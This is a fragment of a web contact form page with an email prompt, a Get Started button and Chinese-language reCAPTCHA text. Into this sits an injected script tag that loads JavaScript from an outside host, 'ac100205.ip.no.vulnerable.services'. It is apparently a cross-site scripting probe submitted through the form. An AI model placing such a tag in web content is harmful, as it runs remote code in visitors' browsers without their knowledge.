 Get in touch
Give us your email address and a description of your company and we'll reach out when we have capacity.
@qq.com
<script type="text/javascript" src="//ac100205.ip.no.vulnerable.services"></script>
进行人机身份验证
Get Started
reCAPTCHA
隐私权 - 使用条款